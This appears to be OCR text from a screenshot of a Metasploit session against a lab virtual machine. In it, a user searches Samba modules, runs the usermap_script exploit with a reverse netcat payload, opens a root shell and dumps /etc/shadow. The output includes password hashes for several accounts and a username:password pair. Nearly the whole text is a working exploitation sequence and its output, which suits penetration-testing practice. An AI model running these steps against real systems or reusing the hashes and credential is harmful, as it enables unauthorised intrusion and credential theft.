 Shell No. 1
File Actions Edit View Help
7 auxiliary/fileformat/multidrop normal No Windows SMB Multi Dropper
Interact with a module by name or index. For example info 7, use 7 or use auxiliary/fileformat/multidrop
msf6 > search samba
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/citrix_access_gateway_exec 2010-12-21 excellent Yes Citrix Access Gateway Command Execution
1 exploit/windows/license/calicclnt_getconfig 2005-03-02 average No Computer Associates License Client GETCONFIG Overflow
2 exploit/unix/misc/distcc_exec 2002-02-01 excellent Yes DistCC Daemon Command Execution
3 exploit/windows/smb/group_policy_startup 2015-01-26 manual No Group Policy Script Execution From Shared Resource
4 post/linux/gather/enum_configs normal No Linux Gather Configurations
5 auxiliary/scanner/rsync/modules_list normal No List Rsync Modules
6 exploit/windows/fileformat/ms14_060_sandworm 2014-10-14 excellent No MS14-060 Microsoft Windows OLE Package Manager Code Execution
7 exploit/unix/http/quest_kace_systems_management_rce 2018-05-31 excellent Yes Quest KACE Systems Management Command Injection
8 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
9 exploit/multi/samba/nttrans 2003-04-07 average No Samba 2.2.2 - 2.2.6 nttrans Buffer Overflow
10 exploit/linux/samba/setinfopolicy_heap 2012-04-10 normal Yes Samba SetInformationPolicy AuditEventsInfo Heap Overflow
11 auxiliary/admin/smb/samba_symlink_traversal normal No Samba Symlink Directory Traversal
12 auxiliary/scanner/smb/smb_uninit_cred normal Yes Samba _netr_ServerPasswordSet Uninitialized Credential State
13 exploit/linux/samba/chain_reply 2010-06-16 good No Samba chain_reply Memory Corruption (Linux x86)
14 exploit/linux/samba/is_known_pipename 2017-03-24 excellent Yes Samba is_known_pipename() Arbitrary Module Load
15 auxiliary/dos/samba/lsa_addprivs_heap normal No Samba lsa_io_privilege_set Heap Overflow
16 auxiliary/dos/samba/lsa_transnames_heap normal No Samba lsa_io_trans_names Heap Overflow
17 exploit/linux/samba/lsa_transnames_heap 2007-05-14 good Yes Samba lsa_io_trans_names Heap Overflow
18 exploit/osx/samba/lsa_transnames_heap 2007-05-14 average No Samba lsa_io_trans_names Heap Overflow
19 exploit/solaris/samba/lsa_transnames_heap 2007-05-14 average No Samba lsa_io_trans_names Heap Overflow
20 auxiliary/dos/samba/read_nttrans_ea_list normal No Samba read_nttrans_ea_list Integer Overflow
21 exploit/freebsd/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (*BSD x86)
22 exploit/linux/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Linux x86)
23 exploit/osx/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Mac OS X PPC)
24 exploit/solaris/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Solaris SPARC)
25 exploit/windows/http/sambar6_search_results 2003-06-21 normal Yes Sambar 6 Search Results Buffer Overflow
Interact with a module by name or index. For example info 25, use 25 or use exploit/windows/http/sambar6_search_results
msf6 > use 8
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set rhost 192.168.56.102
rhost => 192.168.56.102
msf6 exploit(multi/samba/usermap_script) > set lhost 192.168.56.101
lhost => 192.168.56.101
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
cat etc/[*] Command shell session 1 opened (192.168.56.101:4444 -> 192.168.56.102:40918) at 2023-05-02 10:55:28 -0400
shadow
root:$1$dewnTIsl$/yOV3v3LcSnHYKTuSGptR.:18568:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
backup:*:14684:0:99999:7:::
list:*:14684:0:99999:7:::
irc:*:14684:0:99999:7:::
gnats:*:14684:0:99999:7:::
nobody:*:14684:0:99999:7:::
libuuid:!:14684:0:99999:7:::
dhcp:*:14684:0:99999:7:::
syslog:*:14684:0:99999:7:::
klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::
sshd:*:14684:0:99999:7:::
msfadmin:$1$UyL2Sx16$UP2Yke8IS2auWId8/R0Xl0:18561:0:99999:7:::
bind:*:14685:0:99999:7:::
postfix:*:14685:0:99999:7:::
ftp:*:14685:0:99999:7:::
postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::
mysql:!:14685:0:99999:7:::
tomcat55:*:14691:0:99999:7:::
distccd:*:14698:0:99999:7:::
user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
telnetd:*:14715:0:99999:7:::
proftpd:!:14727:0:99999:7:::
statd:*:15474:0:99999:7:::
husky:$1$r0SOszjJ$3rWwpoJt.Vjq2zcedTP1y/:18561:0:99999:7:::
student:!:18561:0:99999:7:::
File Edit Search View Document Help
2 Joe:jessicaalba
3